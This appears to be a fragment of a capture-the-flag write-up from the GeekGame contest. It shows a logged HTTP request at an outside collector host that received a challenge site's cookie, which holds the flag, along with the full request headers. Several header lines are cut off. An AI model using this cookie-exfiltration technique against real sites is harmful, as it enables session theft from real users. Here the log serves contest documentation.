 /?ck=flag=flag{Eval-Always-ConsidereD-HarmFul}
{
host: 'qbt.zisu.dev',
'user-agent': 'Mozilla/5.0 (X11; Linux x86_64
7.36',
accept: '*/*',
'accept-encoding': 'gzip',
'accept-language': 'en-US,en;q=0.9',
'cdn-loop': 'cloudflare',
'cf-connecting-ip': '115.27.243.170',
'cf-ipcountry': 'CN',
'cf-ray': '6b0f67db8f6c7a9f-LAX',
'cf-visitor': '{"scheme":"https"}',
origin: 'https://prob15-qkuhole.geekgame.pku.
referer: 'https://prob15-qkuhole.geekgame.pku
'sec-ch-ua': '"Google Chrome";v="95", "Chromi
'sec-ch-ua-mobile': '?0',
'sec-ch-ua-platform': '"Linux"',
'sec-fetch-dest': 'empty',
'sec-fetch-mode': 'cors',
'sec-fetch-site': 'cross-site',
'x-forwarded-for': '115.27.243.170, 172.70.21
'x-forwarded-proto': 'https'
}